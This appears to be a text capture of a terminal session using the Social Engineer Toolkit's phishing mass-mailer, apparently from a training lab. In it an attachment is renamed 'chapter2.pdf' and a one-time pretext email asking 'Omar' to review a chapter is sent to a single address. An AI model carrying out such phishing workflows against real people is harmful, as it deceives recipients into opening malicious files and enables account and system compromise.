 ssh omar@192.168.88.225
⌥⌘1
set:phishing>2
set:phishing> New filename:chapter2.pdf
[*] Filename changed, moving on...
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1.  E-Mail Attack Single Email Address
2.  E-Mail Attack Mass Mailer
99. Return to main menu.
set:phishing>1
Do you want to use a predefined template or craft
a one time email template.
1. Pre-Defined Template
2. One-Time Use Email Template
set:phishing>2
set:phishing> Subject of the email:Please review chapter 3 for me and provide feedback by 2pm
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:
set:phishing> Enter the body of the message, hit return for a new line. Control+c when finished:
Next line of the body: Dear Omar,
Please review the attached document.
Regards,
Chris
Next line of the body: Next line of the body: Next line of the body: Next line of the body: Next line of the bo
dy: Next line of the body: Next line of the body:
Next line of the body: ^Cset:phishing> Send email to:omar@h4cker.org